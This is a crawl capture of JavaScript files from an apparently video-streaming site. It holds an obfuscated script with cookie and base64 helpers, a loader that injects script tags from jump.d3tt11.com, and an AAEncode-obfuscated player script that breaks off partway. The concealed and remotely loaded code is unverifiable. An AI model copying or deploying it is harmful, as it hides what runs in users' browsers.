[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B
body_size: -219
content:

var d = 1;
var j = parseInt(Math.random() * d + 1, 10);
switch (j) {
    case 1:
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/kaisatop.js"></script>'); //
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/dongfangbottom.js"></script>');//东方
        break;
};

--- FILE ---
content_type: application/javascript
request_url: https://bidong26.com/template/vfed/asset/js/player.js
body_size: 2050
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀sojson.com*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ 